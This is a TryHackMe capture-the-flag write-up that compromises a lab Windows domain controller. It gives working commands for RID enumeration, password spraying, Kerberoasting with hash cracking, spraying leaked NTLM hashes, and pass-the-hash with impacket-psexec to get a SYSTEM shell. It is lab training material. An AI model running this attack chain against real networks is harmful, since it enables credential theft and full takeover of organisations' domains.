Soupedecode — TryHackMe CTF Writeup
Step 1 - Port Scanning with Nmap
Every CTF starts the same way: figure out what's running on the target machine. For that, we use nmap, the go-to port scanner in the security world.
Here is the command I ran:
nmap -sS -T4 -A -p- 10.113.168.245Let's break down what hese flags mean:
| Flag | Description |
-sS |
SYN Scan. Also called a "half-open" scan. Instead of completing a full TCP handshake, it send a SYN packet and waits for a response. It's fast and a bit stealthier than a full connect scan |
-T4 |
Timing. Controls how fast nmap runs. T4 is aggressive, meaning it sends packets quickly. Great for CTFs where you don't need to worry about detection |
-A |
Aggressive mode. Enables OS detection, version detection, script scanning, and traceroute all at once. |
-p- |
All ports. By default nmap only scans the top 1000 ports. This flag tells it to scan all 65535 ports so nothing gets missed. |

The scan results show the target is at 10.113.168.245 and responds very quickly (0.023 latency). Nmap identified it as Microsoft Windows Server 2022 with 89% confidence. It also pulled some very useful metadata:
- Target_Name:
SOUPEDECODE - NetBIOS_Domain_Name:
SOUPEDECODE - NetBIOS_Computer_Name:
DC01 - DNS_Domain_Name:
SOUPEDECODE.LOCAL - DNS_Computer_Name:
DC01.SOUPEDECODE.LOCAL - Product_Version:
10.0.20348
The machine name DC01 is a strong hint. This is a Domain Controller. SMB signing is enabled and required, which rules aut some relay attacks. Let's look at the open ports.
Open Ports - What did we find?
| Port | Service | Why It's Important |
| 53 | DNS (Simple DNS Plus) | Handles name resolution for the whole Active Directory environment |
| 88 | Kerberos | The authentication protocol use by Active Directory. Confirms we're on a Domain Controller |
| 135 | MSRPC | Microsoft Remote Procedure Call. Used for communication between Windows services. |
| 139 | NetBIOS-SSN | Older Windows networking protocol, often paired with SMB. |
| 389 | LDAP | Active Directory LDAP for SOUPEDECODE.LOCAL. Query Active Directory for users, groups, policies. |
| 445 | SMB | File sharing protocol. One of the most important ports in Active Directory pentesting. |
| 464 | Kerberos Password Cahnge (kpasswd5) | Used by Kerberos for password changes. Another Domain Controller indicator. |
| 593 | RPC over HTTP |
Microsoft Windows RPC over HTTP 1.0. |
| 636 | LDAPS | LDAP over SSL, Encrypted version of port 389. |
| 3268 | Global Catalog LDAP | Used by Active Directory for forest-wide queries. Strong Domain Controller indicator. |
| 3269 | Global Catalog LDAPS | Encrypted version of port 3268. |
| 9389 | .NET Message Framing | Active Directory Web Services endpoint. |
|
49664 / 49666 / 49676 / 49738 |
MSRPC (dynamic) | High-numbered dynamic RPC ports. Normal to see these on the Domain Controller. |
All signs point to a Domain Controller for SOUPEDECODE.LOCAL. Let's start enumerating.
STEP 2 - Enumerating SMB with SMBClient
What is SMBClient?
smbclient is a command-line tool that lets you interact with SMB (Server Message Block) shares. Think of it like a simple FTP client, but for Windows shares. It comes pre-installed on Kali Linux.
Why use SMBClient?
SMB is one the richest sources of information on a Windows network. Misconfigured shares can expose sensitive files, credentials, and even give you a foothold on the machine. It's always one the first things to check.
Listing Shares
smbclient -L //10.113.168.245The -L flag tells smbclient to list all available shares on the target. When prompted for a password just press Enter to attempt a null session.

The output lists all share on the target.
The backup share is not a standard Windows share. Worth remembering for later.
Step 3 - Enumerating with NetExec (nxc)
What is nxc?
nxc (NetExec) is a powerful network enumeration and exploitation tool, and the successor to crackmapexec. It lets you enumerate SMB, LDAP, WinRM and more. It's a favourite in Active Directory pentesting because it's fast and flexible.
Checking for SMB Relay Candidates
nxc smb 10.113.168.245 --gen-relay-list relay_list.txt![]()
The --gen-relay-list option checks whether the target enforces SMB signing. signing:True means SMB signing is enforced on this machine, so it won't appear in our relay list. This rules out SMB elay attacks against this host, but the scan is still useful to run across a whole network to find other vulnerable machines.
Step 4 - Enumerating Users by Bruteforcing RID
Every user and group in Windows has a unique identifier called a RID (Relative Identifier). By brute-forcing RID values through a null/guest session, we can enumerate valid usernames without proper credentials.
nxc smb 10.113.168.245 -u 'guest' -p '' --rid-brute > bf_output.txt
The output shows nxc authenticating as the guest user with no password and brute-forcing RID values. We can already see result coming in.
The output is long, so we redirect it to bf_output.txt with >.
Let's break down the command.
| Part | Meaning |
nxc smb 10.113.168.245 |
Run nxc against the target over SMB |
-u 'guest' |
Authenticate as the guest account |
-p '' |
Empty password (null session) |
--rid-brute |
Enumerate accounts by brute-forcing RID values |
> bf_output.txt |
Save all output to a file |
![]()
The command saves everything to bf_output.txt. The output is quite big so writing it to a files is much better. We will also use this file to extract the usernames and create other files for the next steps.
Creating a Username List
Now let's pull just the usernames from that file:
cat bf_output.txt | cut -d '\' -f2 | cut -d ' ' -f1 > usernames.txt![]()
Here us what each part does:
| Part | Meaning |
cat bf_output.txt |
Read the file. |
cut -d '\' -f2 |
Split each line on \ and take the second part. Removes the SOUPEDECODE\ domain prefix. |
cut -d ' ' -f1 |
Split on spaces and take just the first word. The username only. |
> usernames.txt |
Save the result to a new file. |

The resulting usernames.txt contains a clean list of accounts, e.g. guest, Enterprise, Administrator, Guest, krbtgt and more.
Note: The list will include group names too, not just user accounts. Invalid entries will simply fail during the next step.
Step 5 - Password Spraying
What is Password Spraying?
Password spraying is a technique where you take one password and try it against many usernames. It's the opposite of a brute-force attack (which tries many passwords against one account).
Why does it matter? Most organisations lock accounts after a few failed login attempts. If you try 100 passwords against one user, the account locks. But if you try one password against 100 users, you stay under the radar, only one attempt per account.
Common passwords to try: Welcome1, Password1, Summer2024!, or company name with numbers. It's suprising how ofthen these work in real environments.
Let's Do It
nxc smb 10.113.168.245 -u usernames.txt -p usernames.txt --no-bruteforce --continue-on-success
Here we're doing something clever. We are using usernames.txt as both the username list and password list. The --no-bruteforce flag means nxc pairs each username with the matching password at the same position (username[0] with password[0], etc.). This tests whether any user has set their password equal to their username - a surprisingly common mistake!
| Part | Meaning |
-u usernames.txt |
Use out list of usernames. |
-p usernames.txt |
Use the same file as the password list. |
--no-bruteforce |
Pair each username with its matching password. Don't try every combination. |
--continue-on-success |
Don't stop at the first hit. Keep going in case there are more. |
The output shows several green [+] hits and red [-] failures.
The hist marked (Guest) are false positives. They authenticated but only with Guest-level access, which means no real access. However, one result (not marked as Guest) gives us a real valid login. That's our credential to move forward with!
Step 6 - Verifying Credentials with nxc
Now let's confirm our credentials and see what level of access we have.
nxc smb 10.113.168.245 -u <username> -p <password> --shares
The output confirms a successful login.
The share listing shows IPC$, NETLOGON, SYSVOL, and Users all with READ access. We don't have admin access yet, but we have valid domain credentials - which opens up a lot of doors.
Step 7 - Accessing SMB Shares with impacket-smbclient
What is impacket-smbclient?
impacket-smbclient is part of Impacket library - a collection of Python tools for working with Windows network protocols. It handles authentication in Active Directory environments more reliably than standard smbclient, and supports pass-the-hash natively.
First Connection
impacket-smbclient '10.113.168.245/<username>:<password>'@10.113.168.245
After connecting, we land in an interactive shell. Running help shows all available commands, e.g. open, reconnect, login, kerberos_login, and many more. This is our interactive SMB shell running Impacket v0.13.0.dev0.
Browsing the Users Share

Once connected, we run shares to list everything available. Then we navigate into the Users share:
# use Users
# ls
The Users share reveals directories including admin, Administrator, All Users, Default, Public and more. Navigate into a user's folder, then to thier Desktop:
# cd <username>
# cd Desktop
# more user.txt
You can also download it with get user.txt. ThatÄs your first flag!🎉
Alternative: Using standard smbclient with credentials
smbclient //10.113.168.245/Users -U '<username>' --password='<password>'
This drops you into a standard smbclient shell on the Users share. Running pwd confirms you're at \\10.113.168.245\Users\. The ls output shows the same directories. User more or get on the Desktop to grab user.txt.
Step 8 - Further Enumeration: User SPNs (Kerberoasting)
What are SPNs?
An SPN (Service Principal Name) is a unique identifier for a service running in Active Directory. Kerberos uses SPNs to associate a service with the account it runs under.
When a user requests access to a service, the Domain Controller issues a TGS (Ticket Granting Service) ticket - encrypted with the service account's password hash. Any authenticated domain user can request this ticket, take it offline, and try to crack it. This attack is called Kerberoasting.
Configuring /etc/hosts
Before using impacket tools against the domain, make sure your machine can resolve the domain name:
sudo nano /etc/hostsAdd at the end of the file:
10.113.168.245 soupedecode.localSave and close (Ctrl+O, Enter, Ctrl+X).
Running impacket-GetUserSPNs
impacket-GetUserSPNs soupedecode.local/<username>:<password> -request -usersfile usernames.txt -dc-host soupedecode.local
The tool works through each principal in our usernames list against the Kerberos database. Most return KDC_ERR_C_PRINCIPAL_UNKNOWN (not found in the database), but one comes back with a full hash, a long $krb5tgs$23$* string for the a service account on SOUPEDECODE.LOCAL.
| Part | Meaning |
soupedecode.local/<username>:<password> |
Authenticate as our found domain user |
-request |
Actually request the TGS tickets to get the crackable hash |
-usersfile usernames.txt |
Try each name in the file as a potential SPN account |
-dc-host soupedecode.local |
Point to the Domain Controller by hostname |
What is a TGS?
A TGS (Ticket Granting Service) ticket is issued by the Domain Controller when a user wants to access a specific service. It's encrypted with the service account's NTLM hash - meaning we can attempt to crack it completely offline, without touching the domain again.
Step 9 - Cracking the Hash with Hashcat
Save the $krb5tgs$23$*... hash into a file:
echo '<paste-full-hash-here>' > hash.txtThen run hashcat:
sudo hashcat -m 13100 hash.txt /usr/share/wordlists/rockyou.txt --force
Hashcat v7.1.2 starts up. The --force flag bypasses warning - safe to use in a CTF VM. Hashcat loads the hash and starts running through rockyou.txt.
| Part | Meaning |
-m 13100 |
Hash type. 13100 is Kerberos 5 TGS-REP etype 23 (Kerberoast) |
hash.txt |
The file containing our TGS hash. |
/usr/share/wordlists/rockyou.txt |
A wordlists with millions of real-world password from past breaches. |
--force |
Ignore warnings (safe in VMs) |

The full TGS hash for the service on SOUPEDECODE.LOCAL is shown. After hashcat finishes, it finds the matching password appended at the end in the format hash:password. We now have the password the service account!
Step 10 - Enumerating with the Service Account
Let's see what access the service has:
nxc smb 10.113.168.245 -u <service_name> -p <cracked_password> --shares
The output confirms a successful login. The backupshare now shows READ access for this service account. Let's explore it.
Step 11 - Exploring the Backup Share
impacket-smbclient 'soupedecode.local/<service_name>:<password>'@soupedecode.local
Inside the shell:
# use backup
# ls
# get backup_extract.txt
The backup share contains a single file: backup_extract.txt.

The file contains a list of machine accounts and their full NTLM hashes in the format:
MachineName$:RID:LMhash:NThash:::We can see some accounts with their corresponding NT hashes. This is a goldmine.
Preparing Our Files
cat backup_extract.txt | cut -d ":" -f1 > machines.txt
cat backup_extract.txt | cut -d ":" -f4 > hashes.txt
The first command cuts on : and takes field 1 (the machine name). The second takes field 4 (the NT hash - field 3 is always the same dummy LM hash aad3b435b51404ee in modern Windows, so we skip it.)
cat machines.txt shows all 10 machine names. cat hashes.txt show the 10 corresponding NT hashes, one per line. Ready for spraying.
Step 12 - Hash Bruteforcing with nxc
Now we try each machine account and its matching hash against the target to see if any grants access:
nxc smb 10.113.168.245 -u machines.txt -H hashes.txt --no-bruteforce --continue-on-success![]()
| Part | Meaning |
|---|---|
-u machines.txt |
Use our list of machine account names |
-H hashes.txt |
Use our list of NT hashes (pass-the-hash) |
--no-bruteforce |
Match username[0] with hash[0], username[1] with hash[1] — don't try every combo |
--continue-on-success |
Keep going even after a successful hit |
We get a match! One of the machine account/hash pairs authenticates successfully against the Domain Controller.
Checking Share Access with the Winnning Hash
nxc smb 10.113.168.245 -u <machine_account> -H <hash> --shares
The Pwn3d! label says it all. This machine account has full administrator access on the Domain Controller. ADMIN$, C$, NETLOGON and SYSVOL all have READ,WRITE. Time to get a shell.
Step 13 - Pass the Hash with impacket-psexec
What is Pass the Hash?
Pass the Hash (PtH) is an attack technique where instead of cracking a password hash, you use the hash directly to authenticate. Windows NTLM authentication allows this by design - the hash itself proves identity without needing the plaintext password.
What is impacket-psexec?
impacket-psexec works similarly to the classic Sysinternals PsExec tool It authenticates to the target, uploads a small service executable via the ADMIN$ share, registers it as a Windows service, and spawns a SYSTEM-level interactive shell. All you need is admin-level access.
impacket-psexec 'soupedecode.local/<machine_accoun>'@soupedecode.local -hashes :<hash>
The ouput shows impacket-psexec working step by step. We are nt authority\system. The highest privilege level on a Windows machine. We comletely own it.
The -hashes : <hash> format uses a colon because the full format is LMhash:NThash. We only have the NT hash so the LM part is left empty.
Getting the Root Flag
Navigate to the Administrator's Desktop.
C:\Windows\system32> cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop> dir
C:\Users\Administrator\Desktop> type root.txt
There is your root flag!🎉
Summary
Here's a quick overview of the full attack chain:
- Nmap scan → Identified
DC01.SOUPEDECODE.LOCAL— a Windows Server 2022 Domain Controller at10.113.168.245 - smbclient → Listed shares, spotted the non-standard
backupshare - nxc --rid-brute → Enumerated domain users and groups via Guest null session
- Password Spraying → Found valid domain user credentials with password
- impacket-smbclient → Browsed the
Usersshare and retrieved theuser.txtflag - impacket-GetUserSPNs → Kerberoasted the service account and retrieved a TGS hash
- Hashcat -m 13100 → Cracked the TGS hash and recovered service's plaintext password
- Backup Share → Found
backup_extract.txtcontaining machine account NTLM hashes - nxc hash spray → Found a working machine account / hash pair with admin-level access
- impacket-psexec + Pass the Hash → Got a
SYSTEMshell and retrievedroot.txt
This machine is a great introduction to the core techniques used in real Active Directory penetration tests. Every step here maps to something you'd see in a genuine engagement. Keep practising!